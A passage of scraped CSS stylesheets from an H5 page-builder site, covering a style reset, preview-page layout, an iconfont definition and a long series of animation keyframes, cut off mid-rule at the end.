150px);margin-top:80px}.s-icon{font-style:normal;font-size:16px;font-family:iconfont!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.g-toast{position:fixed;top:20px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:1000;padding:0 16px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:675px;height:50px;line-height:50px;border-radius:4px;font-size:16px;font-weight:400;color:#fafafa}.g-toast .g-toast-icon{width:20px;height:20px;cursor:pointer;position:relative}.g-toast .g-toast-msg{overflow:hidden;text-overflow:ellipsis}.g-toast-success{background:#6fca82}.g-toast-success .g-toast-icon:before{display:block;margin-left:10px;content:"";width:8px;height:16px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-color:#fafafa;border-style:solid;border-width:0 2px 2px 0}.g-toast-error{background:#ec7c6a}.g-toast-error .g-toast-icon:before{content:"\00D7";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:18px}
abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,ul,var,video{font-size:100%;vertical-align:baseline;background:rgba(0,0,0,0);outline:none}blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,menu,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}body{line-height:1}h1,h2,h3,h4,h5,h6{font-weight:400;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}a{margin:0;padding:0;font-size:100%;text-decoration:none;vertical-align:baseline;background:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}ins{text-decoration:none}ins,mark{color:#000;background-color:#ff9}mark{font-weight:700;font-style:italic}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;margin:1em 0;padding:0;border:0;border-top:1px solid #ccc}input,select,textarea{font-weight:inherit;font-size:inherit;font-family:inherit;vertical-align:middle}a,button,input{-webkit-tap-highlight-color:rgba(255,0,0,0)}a,img{-webkit-touch-callout:none}em,i{font-style:normal}*,:after,:before{box-sizing:border-box}button,input[type=submit],input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input::-ms-clear,input[type=password]::-ms-reveal{display:none}button::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=submit]::-moz-focus-inner{padding:0;border-style:none}button:-moz-focusring,input[type=button]:-moz-focusring,input[type=reset]:-moz-focusring,input[type=submit]:-moz-focusring{outline:1px dotted ButtonText}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}::-moz-placeholder{opacity:1}::-ms-placeholder{color:#999}::-webkit-input-placeholder{color:#999}::-moz-placeholder{color:#999}::placeholder{color:#999}.clearfix:after{display:block;clear:both;height:0;overflow:hidden;visibility:hidden;content:"."}.pull-left{float:left}.pull-right{float:right}.hide{display:none!important}
.container{overflow:hidden}
body{background:#f9f9f9}button{outline:none}.wrapper{position:relative;width:1200px;margin:30px auto 0}.show-block{height:710px;margin-bottom:20px;padding-bottom:20px;background:#fff;overflow:hidden;border:1px solid #e5e5e5}.iframe-wrapper{overflow:auto}.iframe-wrapper::-webkit-scrollbar-thumb{background:rgba(0,0,0,.4);opacity:.2;border-radius:2px;width:4px}.iframe-wrapper iframe{border-radius:2px;background-color:#ccc;border:1px solid #dcdcdc;box-shadow:0 3px 4px 0 rgba(40,40,40,.1);position:relative}.iframe-wrapper iframe.over-ipx-position{left:5px}.pull-left{float:left}.pull-right{float:right}
.h5-wrap{margin-top:40px;margin-left:40px}.page-turning{position:relative;margin-top:10px;height:40px;line-height:40px;font-size:16px;color:#191919}.page-turning .btn{width:130px;height:40px;background:#fff;border-radius:6px;border:1px solid #c7c7c7;cursor:pointer}.page-turning .btn-loop:hover{color:#fe6b00;border:1px solid #fe6b00}.page-turning .page-foot{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.qrcode{width:80px;position:absolute;right:40px;top:50px;font-size:14px;color:#656565}.qrcode-desc{margin-top:4px;text-align:center;height:20px;line-height:20px}
li,ul{list-style-type:none}.shot-iframe{position:absolute;left:-9999px}.thumbnail{position:absolute;padding-bottom:7px;left:455px;top:335px;width:704px;overflow-x:auto;white-space:nowrap}.thumbnail::-webkit-scrollbar{width:3px;height:8px}.thumbnail::-webkit-scrollbar-track{background-color:#fff}.thumbnail::-webkit-scrollbar-thumb{background:#d5d5d5;opacity:.2;border-radius:2px;width:4px}.thumbnail .thumbnail-item{display:inline-block;position:relative;width:168px;height:264px;background-size:168px auto;margin-right:11px;color:hsla(0,0%,100%,0);border:2px solid #fff;background-color:#eee}.thumbnail .thumbnail-item:hover{border:2px solid #fe6b00}.thumbnail .thumbnail-item .loading{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#333}.thumbnail .thumbnail-item.active{border:2px solid #fe6b00}
.base-info{position:absolute;top:50px;left:455px;font-size:16px;font-family:PingFang SC;line-height:22px}.base-info,.base-info a{color:#4c4c4c}.base-info h1{margin-bottom:15px;width:600px;height:30px;font-size:22px;font-family:PingFang SC;color:#191919;line-height:30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.base-info .tag-wrap .tag-bar{display:inline-block;width:610px;height:26px;vertical-align:middle;overflow:hidden}.base-info .tag-wrap .tag-bar .tag{display:inline-block;margin-right:10px;height:26px;background:#fff;border:1px solid #e0e0e0;border-radius:14px;font-size:14px;text-align:center}.base-info .btn{margin-top:33px;width:170px;height:40px;line-height:40px;background:#f54;border-radius:6px;border:none;color:#fff;font-size:16px;cursor:pointer}
.recommon-container{width:1200px;margin:0 auto 20px;padding:40px;border:1px solid #e5e5e5;background-color:#fff}.recommon-container .header{margin:0 0 15px}.recommon-container .header .header-title{font-size:18px;font-weight:400}.recommon-container .header .viewmore{float:right;font-size:16px;color:#848484;text-decoration:underline}.recommon-container .header:after{clear:both;display:block;height:0;content:"";overflow:hidden}.recommon-list{overflow:hidden;clear:both}.recommon-list .list-item{float:left;width:167px;margin:0 22px 0 0}.recommon-list .list-item:nth-child(6n){margin-right:0}.recommon-list .list-item .item-title{margin-top:10px;height:40px;color:#191919;font-size:14px;line-height:20px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden}.recommon-list .list-item .item-cover{height:167px}.recommon-list .list-item .item-image{width:100%;height:100%}.recommon-list:after{clear:both;display:block;height:0;content:"";overflow:hidden}

.banner-container{position:relative;width:1200px;height:150px;margin:0 auto 70px;text-align:center;border:1px solid #e5e5e5}.banner-container .banner-image{width:100%;height:100%}


--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_883123_s5dsdvuu3vb.css
body_size: 618
content:
@font-face {
  font-family: "iconfont9"; /* Project id 883123 */
  src: url('//at.alicdn.com/t/font_883123_s5dsdvuu3vb.woff2?t=1640767251401') format('woff2'),
       url('//at.alicdn.com/t/font_883123_s5dsdvuu3vb.woff?t=1640767251401') format('woff'),
       url('//at.alicdn.com/t/font_883123_s5dsdvuu3vb.ttf?t=1640767251401') format('truetype');
}

.iconfont9 {
  font-family: "iconfont9" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.navbar-didaimapingtai:before {
  content: "\e69c";
}

.navbar-danyoujiantou1:before {
  content: "\e685";
}

.navbar-gongzuotai:before {
  content: "\e6b9";
}

.navbar-kaifazhepingtai1:before {
  content: "\e6ba";
}

.navbar-shejishi1:before {
  content: "\e6b7";
}

.navbar-shuziyingxiaodanao1:before {
  content: "\e6b8";
}

.navbar-tuzhan-zhikegongzuotai1:before {
  content: "\e6b6";
}



--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/renderer/prepare.3dc58d3515.css
body_size: 47934
content:
.auth-popup-page{position:relative;height:100%}.auth-popup-container{position:fixed;left:0;top:0;width:100%;height:100%}.auth-popup-content{position:absolute;left:0;top:50%;width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.auth-popup-content .auth-env-icon{display:block;width:31.25vw;height:31.25vw;margin:0 auto}.auth-popup-content .auth-env-name{width:64vw;margin:24px auto 8px;text-align:center;font-size:20px;line-height:23px;letter-spacing:0;color:#252631}.auth-popup-content .auth-env-tip{font-size:13px;line-height:15px;letter-spacing:0;text-align:center;color:#91949f}.auth-popup-content .auth-operate-container{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-top:14vh}.auth-popup-content .auth-operate-container .auth-btn{box-sizing:border-box;width:85vw;height:15vw;line-height:15vw;font-size:16px;text-align:center;border-radius:2px}.auth-popup-content .auth-operate-container .auth-btn-immediately{margin-bottom:2.1vh;background-color:#1989fa;color:#fff}.auth-popup-content .auth-operate-container .auth-btn-refuse{background-color:#fff;color:#666;border:1px solid #e1e1e1}
.r-toast-mask{z-index:1;top:0;height:100%;background-color:rgba(0,0,0,.3)}.r-toast-container,.r-toast-mask{position:fixed;right:0;left:0;width:100%}.r-toast-container{z-index:2000;bottom:55%;height:auto}.r-toast{width:100%;height:.5rem;margin:.05rem 0}.r-toast p{overflow:hidden;width:90%;height:100%;margin:0 auto;padding:0 .1rem;text-align:center;white-space:nowrap;text-overflow:ellipsis;color:#fff;border-radius:.09rem;background-color:rgba(0,0,0,.7);font-size:.16rem;line-height:.5rem}.r-toast.plugin-toast{display:block;width:-webkit-max-content;width:max-content;max-width:90%;height:auto;margin:auto;padding:.12rem .14rem;background:#000;border-radius:.16rem;opacity:.8}.r-toast.plugin-toast p{width:100%;height:auto;color:#fff;font-weight:400;font-size:.12rem;line-height:1.4;text-align:center}.toast-fade-in{-webkit-animation:toastFadeIn .2s ease;animation:toastFadeIn .2s ease}@-webkit-keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}@keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}
.g-dialog{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:999}.g-dialog-content{position:relative;width:30%;background-color:#fff;border-radius:2px;box-shadow:0 1px 3px rgba(0,0,0,.3);box-sizing:border-box;padding:20px;z-index:1}.g-dialog-close{position:absolute;right:14px;top:0;font-weight:200;font-size:24px;text-align:center;color:rgba(0,0,0,.6)}.g-dialog-close:hover{color:rgba(0,0,0,.8)}.g-dialog-header{position:relative;width:100%}.g-dialog-header .title{width:80%}.g-dialog-body,.g-dialog-footer{position:relative;width:100%;padding-top:20px;box-sizing:border-box}.g-dialog-modal{position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0,0,0,.5)}
.r-alert .g-dialog{z-index:1040}.r-alert .g-dialog-modal{background-color:rgba(0,0,0,.7);-webkit-animation:fadeIn .2s ease;animation:fadeIn .2s ease}.r-alert .g-dialog-content,.r-alert .g-dialog-modal{-webkit-transform:translateZ(0);transform:translateZ(0)}.r-alert .g-dialog-content{max-width:3.4rem;width:80%;-webkit-animation:scaleIn .2s ease;animation:scaleIn .2s ease}.r-alert .g-dialog-content .r-alert-content .alert-content{margin-top:.33rem;color:#1a1a1a;text-align:center;font-size:.14rem}.r-alert .g-dialog-content .r-alert-content .ok-btn{display:block;margin:.23rem auto .17rem;width:1.5rem;height:.3rem;border-radius:.04rem;background-image:-webkit-linear-gradient(4deg,#1a94ff,#5c82ff);background-image:linear-gradient(86deg,#1a94ff,#5c82ff);color:#fff;text-align:center;font-size:.14rem;line-height:.3rem}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.animate{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOut{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}30%{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes bounceOut{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}30%{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rotate2d{-webkit-animation-name:rotate2d;animation-name:rotate2d;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes rotate2d{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate2d{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.translate{-webkit-animation-name:translate;animation-name:translate;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes translate{0%{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:0}to{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}}@keyframes translate{0%{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:0}to{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}}.translateReverse{-webkit-animation-name:translateReverse;animation-name:translateReverse;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes translateReverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:0}to{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:1}}@keyframes translateReverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:0}to{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:1}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.flip{-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInLeft{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInLeft{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInRight{0%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInRight{0%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInUp{0%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInUp{0%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInDown{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInDown{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}50%{opacity:1}to{-webkit-transform:none;transform:none}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}50%{opacity:1}to{-webkit-transform:none;transform:none}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;-webkit-animation-timing-function:cubic-bezier(0,.44,.75,.99);animation-timing-function:cubic-bezier(0,.44,.75,.99)}@-webkit-keyframes zoomOut{0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}2%{opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes zoomOut{0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}2%{opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.float{-webkit-animation-name:float;animation-name:float;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes float{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(0,-10%,0);transform:translate3d(0,-10%,0)}75%{-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes float{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(0,-10%,0);transform:translate3d(0,-10%,0)}75%{-webkit-transform:translate3d(0,10%,0);transform:translate3d(0,10%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.float2{-webkit-animation-name:float2;animation-name:float2;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes float2{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}75%{-webkit-transform:translate3d(10%,0,0);transform:translate3d(10%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes float2{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}25%{-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}75%{-webkit-transform:translate3d(10%,0,0);transform:translate3d(10%,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideLeft{-webkit-animation-name:slideLeft;animation-name:slideLeft}@-webkit-keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.slideRight{-webkit-animation-name:slideRight;animation-name:slideRight}@-webkit-keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.slideUp{-webkit-animation-name:slideUp;animation-name:slideUp}@-webkit-keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:none;transform:none}}@keyframes 